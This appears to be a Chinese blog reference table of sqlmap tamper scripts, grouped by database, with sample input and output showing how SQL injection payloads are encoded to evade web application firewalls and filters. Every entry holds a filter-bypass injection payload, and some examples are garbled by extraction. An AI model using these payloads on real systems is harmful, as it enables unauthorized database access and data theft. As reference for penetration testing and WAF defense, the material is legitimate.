 脚本分类说明
支持的数据库 编号 脚本名称 作用 实现方式
all
1 apostrophemask.py 用utf8代替引号 ("1 AND '1'='1")
'1 AND %EF%BC%871%EF%BC%87=%EF%BC%871'
2 base64encode.py 用base64编码替换 ("1' AND SLEEP(5)#")
'MScgQU5EIFNMRUVQKDUpIw=='
3 multiplespaces.py 围绕SQL关键字添加多个空格 ('1 UNION SELECT foobar')
'1    UNION     SELECT   foobar'
4 space2plus.py 用+替换空格 ('SELECT id FROM users')
'SELECT+id+FROM+users'
5 nonrecursivereplacement.py 双重查询语句。取代predefined SQL关键字with表示
suitable for替代（例如 .replace
（“SELECT”、""）） filters
('1 UNION SELECT 2--')
'1 UNIOUNIONN SELESELECTCT 2--'
6 space2randomblank.py 代替空格字符（“”）从一个随机的空
白字符可选字符的有效集
('SELECT id FROM users')
'SELECT%0Did%0DFROM%0Ausers'
7 unionalltounion.py 替换UNION ALL SELECT UNION SELECT ('-1 UNION ALL SELECT')
'-1 UNION SELECT'
8 securesphere.py 追加特制的字符串 ('1 AND 1=1')
"1 AND 1=1 and '0having'='0having'"
mssql
1 space2hash.py 绕过过滤‘=’ 替换空格字符（”），（’ –
‘）后跟一个破折号注释，一个随机字符串和一
个新行（’ n’）
'1 AND 9227=9227'
'1--nVNaVoPYeva%0AAND--ngNvzqu%0A9227=9227'
2 equaltolike.py like 代替等号
* Input: SELECT * FROM users WHERE id=1
2 * Output: SELECT * FROM users WHERE id LIKE 1
3 space2mssqlblank.py(mssql) 空格替换为其它空符号 Input: SELECT id FROM users
Output: SELECT%08id%02FROM%0Fusers
4 space2mssqlhash.py 替换空格 ('1 AND 9227=9227')
'1%23%0AAND%23%0A9227=9227'
5 between.py 用between替换大于号（>） ('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
6 percentage.py asp允许每个字符前面添加一个%号 * Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E
7 sp_password.py 追加sp_password’从DBMS日志的自动模糊处
理的有效载荷的末尾
('1 AND 9227=9227-- ')
'1 AND 9227=9227-- sp_password'
8 charencode.py url编码 * Input: SELECT FIELD FROM%20TABLE
* Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f%4d%20%54%41
%42%4c%45
9 randomcase.py 随机大小写 * Input: INSERT
* Output: InsERt
10 charunicodeencode.py 字符串 unicode 编码 * Input: SELECT FIELD%20FROM TABLE
* Output: %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u00
4c%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u0054%u0041%u0042%u004c%u00
45′
11 space2comment.py Replaces space character (‘ ‘) with comments ‘/**/’ * Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
mysql >= 5.1.13
1 equaltolike.py like 代替等号
* Input: SELECT * FROM users WHERE id=1
2 * Output: SELECT * FROM users WHERE id LIKE 1
2 greatest.py 绕过过滤’>’ ,用GREATEST替换大于号。 ('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
3 apostrophenullencode.py 绕过过滤双引号，替换字符和双引号。 tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
4 ifnull2ifisnull.py 绕过对 IFNULL 过滤。
替换类
似’IFNULL(A, B)’为’IF(ISNULL(A), B, A)’
('IFNULL(1, 2)')
'IF(ISNULL(1),2,1)'
5 space2mssqlhash.py 替换空格 ('1 AND 9227=9227')
'1%23%0AAND%23%0A9227=9227'
6 modsecurityversioned.py 过滤空格，包含完整的查询版本注释 ('1 AND 2>1--')
'1 /*!30874AND 2>1*/--'
7 space2mysqlblank.py 空格替换其它空白符号(mysql) Input: SELECT id FROM users
Output: SELECT%0Bid%0BFROM%A0users
8 between.py 用between替换大于号（>） ('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
9 modsecurityzeroversioned.py 包含了完整的查询与零版本注释 ('1 AND 2>1--')
'1 /*!00000AND 2>1*/--'
10 space2mysqldash.py 替换空格字符（”）（’ – ‘）后跟一个破折号
注释一个新行（’ n’）
('1 AND 9227=9227')
'1--%0AAND--%0A9227=9227'
11 bluecoat.py 代替空格字符后与一个有效的随机空白字符的
SQL语句。
然后替换=为like
('SELECT id FROM users where id = 1')
'SELECT%09id FROM users where id LIKE 1'
12 percentage.py asp允许每个字符前面添加一个%号 * Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E
13 charencode.py url编码 * Input: SELECT FIELD FROM%20TABLE
* Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f%4d%20%54%41
%42%4c%45
14 randomcase.py 随机大小写 * Input: INSERT
* Output: InsERt
15 versionedkeywords.py Encloses each non-
function keyword with versioned MySQL comment
* Input: 1 UNION ALL SELECT NULL, NULL, CONCAT(CHAR(58,104,116,116,58),IFNULL(CAST(CUR
RENT_USER() AS CHAR),CHAR(32)),CHAR(58,100,114,117,58))#
* Output: 1/*!UNION**!ALL**!SELECT**!NULL*/,/*!NULL*/, CONCAT(CHAR(58,104,116,116,58),IF
NULL(CAST(CURRENT_USER()/*!AS**!CHAR*/),CHAR(32)),CHAR(58,100,114,117,58))#
16 space2comment.py Replaces space character (‘ ‘) with comments ‘/**/’ * Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
17 charunicodeencode.py 字符串 unicode 编码 * Input: SELECT FIELD%20FROM TABLE
* Output: %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u00
4c%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u0054%u0041%u0042%u004c%u00
45′
18 versionedmorekeywords.py 注释绕过 * Input: 1 UNION ALL SELECT NULL, NULL, CONCAT(CHAR(58,122,114,115,58),IFNULL(CAST(CUR
RENT_USER() AS CHAR),CHAR(32)),CHAR(58,115,114,121,58))#
* Output: 1/*!UNION**!ALL**!SELECT**!NULL*/,/*!NULL*/,/*!CONCAT*/(/*!CHAR*/(58,122,114,11
5,58),/*!IFNULL*/(CAST(/*!CURRENT_USER*/()/*!AS**!CHAR*/),/*!CHAR*/(32)),/*!CHAR*/(58,115,
114,121,58))#
MySQL < 5.1
19 halfversionedmorekeywords.py 关键字前加注释 * Input: value’ UNION ALL SELECT CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST(CURRENT_
USER() AS CHAR),CHAR(32)),CHAR(58,97,110,121,58)), NULL, NULL# AND ‘QDWa’='QDWa
* Output: value’/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0CHAR(58,107,112,113,58),/*!0IF
NULL(CAST(/*!0CURRENT_USER()/*!0AS/*!0CHAR),/*!0CHAR(32)),/*!0CHAR(58,97,110,121,58)), N
ULL, NULL#/*!0AND ‘QDWa’='QDWa
20 halfversionedmorekeywords.py 当数据库为mysql时绕过防火墙，每个关键字之
前添加
mysql版本评论
1.
("value' UNION ALL SELECT CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST(CURRENT_USER()
AS CHAR),CHAR(32)),CHAR(58,97,110,121,58)), NULL, NULL# AND 'QDWa'='QDWa")
2."value'/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0CHAR(58,107,112,113,58),/*!0IFNULL(CAS
T(/*!0CURRENT_USER()/*!0AS/*!0CHAR),/*!0CHAR(32)),/*!0CHAR(58,97,110,121,58)),/*!0NULL,/*!
0NULL#/*!0AND 'QDWa'='QDWa"
MySQL >= 5.1.13
21 space2morehash.py 空格替换为 #号 以及更多随机字符串 换行符 * Input: 1 AND 9227=9227
* Output: 1%23PTTmJopxdWJ%0AAND%23cWfcVRPV%0A9227=9227
Oracle
1 greatest.py 绕过过滤’>’ ,用GREATEST替换大于号。 ('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
2 apostrophenullencode.py 绕过过滤双引号，替换字符和双引号。 tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
3 between.py 用between替换大于号（>） ('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
4 charencode.py url编码 * Input: SELECT FIELD FROM%20TABLE
* Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f%4d%20%54%41
%42%4c%45
5 randomcase.py 随机大小写 * Input: INSERT
* Output: InsERt
6 charunicodeencode.py 字符串 unicode 编码 * Input: SELECT FIELD%20FROM TABLE
* Output: %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u00
4c%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u0054%u0041%u0042%u004c%u00
45′
7 space2comment.py Replaces space character (‘ ‘) with comments ‘/**/’ * Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
PostgreSQL
1 greatest.py 绕过过滤’>’ ,用GREATEST替换大于号。 ('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
2 apostrophenullencode.py 绕过过滤双引号，替换字符和双引号。 tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
3 between.py 用between替换大于号（>） ('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
4 percentage.py asp允许每个字符前面添加一个%号 * Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E
5 charencode.py url编码 * Input: SELECT FIELD FROM%20TABLE
* Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f%4d%20%54%41
%42%4c%45
6 randomcase.py 随机大小写 * Input: INSERT
* Output: InsERt
7 charunicodeencode.py 字符串 unicode 编码 * Input: SELECT FIELD%20FROM TABLE
* Output: %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u00
4c%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u0054%u0041%u0042%u004c%u00
45′
8 space2comment.py Replaces space character (‘ ‘) with comments ‘/**/’ * Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
Access
1 appendnullbyte.py 在有效负荷结束位置加载零字节字符编码 ('1 AND 1=1')
'1 AND 1=1%00'
其他
chardoubleencode.py 双url编码(不处理以编码的) * Input: SELECT FIELD FROM%20TABLE
* Output: %2553%2545%254c%2545%2543%2554%2520%2546%2549%2545%254c%2544%252
0%2546%2552%254f%254d%2520%2554%2541%2542%254c%2545
unmagicquotes.py 宽字符绕过 GPC addslashes * Input: 1′ AND 1=1
* Output: 1%bf%27 AND 1=1–%20
randomcomments.py 用/**/分割sql关键字 ‘INSERT’ becomes ‘IN//S//ERT’
好文要顶 关注我 收藏该文